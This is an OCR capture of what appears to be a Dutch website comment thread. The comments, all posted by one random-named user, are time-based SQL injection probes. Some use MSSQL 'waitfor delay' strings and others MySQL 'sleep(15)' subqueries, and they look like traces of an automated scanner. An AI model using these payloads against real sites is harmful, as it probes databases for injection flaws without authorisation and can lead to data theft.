
S
yfEHkqVl
5 jaar geleden
1 waitfor delay '0:0:15' --
S
yfEHkqVl
5 jaar geleden
-1); waitfor delay '0:0:15' --
S
yfEHkqVl
5 jaar geleden
-1; waitfor delay '0:0:15' --
S
yfEHkqVl
5 jaar geleden
(select(0)from(select(sleep(15)))v)/
'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"
/